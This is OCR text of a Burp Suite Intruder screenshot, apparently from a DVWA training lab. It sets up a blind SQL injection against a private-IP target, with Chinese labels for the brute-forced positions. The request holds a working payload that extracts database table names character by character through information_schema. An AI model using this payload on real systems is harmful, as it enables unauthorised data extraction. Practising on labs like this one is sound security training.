 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.3.1 - Temporary Project - licensed to google
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × 3 × 4 × ...
Positions Payloads Resource Pool Options
Choose an attack type
Start attack
Attack type: Sniper
Payload Positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Add §
Target: http://192.168.19.156 Update Host header to match target
Clear §
Auto §
Refresh
1 GET /01/vulnerabilities/sqli_blind/ ?id=
1%27and%20if(substring((select%20TABLE_NAME%20from%20information_schema.TABLES%20where%20TABLE_SCHEMA=database()%20limit%20§0§,1),§1§,1)=%27§g§%27,1,0)--+ &Submit=Submit HTTP/1.1
2 Host: 192.168.19.156
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/99.0.4844.84 Safari/537.36
6 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Cookie: security=low; PHPSESSID=8870okdd1ce1q6tdb5h3vllkg1
10 Connection: close
11
12
爆破的值
字段
字段第几个字母